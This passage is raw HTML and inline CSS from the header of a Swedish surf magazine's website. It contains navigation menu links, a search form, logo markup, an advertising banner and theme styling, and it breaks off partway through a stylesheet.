<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159"><a href="https://nordicsurfersmag.se/index.php/category/video/">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160"><a href="https://nordicsurfersmag.se/index.php/category/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://nordicsurfersmag.se/index.php/category/environment">Environment</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://nordicsurfersmag.se/index.php/category/art/">Art</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://nordicsurfersmag.se/index.php/category/snow/">Snow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://nordicsurfersmag.se/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188"><a href="http://shop.nordicsurfersmag.se/">Shop</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nordicsurfersmag.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:35px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{flex-grow:1}}@media (max-width:767px){.tdi_6{padding-bottom:5px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{align-items:center;justify-content:center}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_7 .tdb-logo-icon-svg svg,.tdi_7 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:column;align-items:center}.tdi_7 .tdb-logo-text-title{display:none;font-family:Merriweather!important;font-size:24px!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-tagline{display:none}.tdi_7 .tdb-logo-icon{margin-bottom:-32px;display:none}.tdi_7 .tdb-logo-icon:last-child{margin-bottom:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nordicsurfersmag.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nordicsurfersmag.se/wp-content/uploads/2023/02/newlogoNSM_MT_N_W.png" src="https://nordicsurfersmag.se/wp-content/uploads/2023/02/newlogoNSM_MT_N_W.png" alt="Logo"  title=""  width="244" height="163" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}@media (max-width:767px){.tdi_10{border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#000000}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#000000}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{margin-bottom:80px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_15{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{margin-bottom:40px!important}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-30px;margin-right:-30px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_17{margin-left:-20px;margin-right:-20px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_17{margin-left:-12px;margin-right:-12px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_17{margin-right:0px!important;margin-left:0px!important;padding-top:30px!important;padding-bottom:40px!important}.tdi_17 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_17{padding-top:20px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:20px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_20 .tdb-logo-text-title{display:none;color:#000000;font-family:Merriweather!important;font-size:36px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:3px!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_20 .tdb-logo-icon{top:0px;display:none;background-color:#fc4349;;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_20 .tdb-logo-icon-svg svg,.tdi_20 .tdb-logo-icon-svg svg *{fill:#fc4349}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .tdb-logo-icon-svg svg{width:70px}.tdi_20 .tdb-logo-icon{margin-bottom:-45px}.tdi_20 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_20 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-icon-svg svg{width:60px}.tdi_20 .tdb-logo-icon{margin-bottom:-38px}.tdi_20 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_20 .tdb-logo-text-title{font-size:28px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nordicsurfersmag.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nordicsurfersmag.se/wp-content/uploads/2023/02/newlogoNSM_MT_N_W.png" src="https://nordicsurfersmag.se/wp-content/uploads/2023/02/newlogoNSM_MT_N_W.png" alt="Logo"  title=""  width="244" height="163" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21 .td-spot-id-spot_img_hidden{display:none}.tdi_21 .td-adspot-title{display:block}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.vans.com/en-se/p/crosspath-xc-gore-tex-shoes-VN000DAM1OJ" target="blank"  class="td_spot_img_all"><img src="https://nordicsurfersmag.se/wp-content/uploads/2025/10/Nordic-Surfer-Mag-Banner_990-x-120_4.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_22" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}#tdi_22.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_22.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}@media (min-width:768px){.tdi_23{margin-left:-30px;margin-right:-30px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_23{margin-left:-20px;margin-right:-20px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_23{margin-left:-12px;margin-right:-12px}.tdi_23 .tdc-row-video-background-error,.tdi_23>.vc_column,.tdi_23>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_23{margin-right:0px!important;margin-left:0px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:14px!important;margin-left:14px!important}}</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td-art-blog-pro-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>.tdi_26{border-color:rgba(20,20,35,0.15)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_26 .td_block_inner{text-align:center}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0 30px}.tdi_26 .tdb-menu>li .tdb-menu-sep,.tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;top:-1px}.tdi_26 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-family:Electrolize!important;font-size:19px!important;line-height:63px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:0px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:8px 0;background-color:#eae8e5;box-shadow:none}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:12px 30px}.tdi_26 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_26 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li 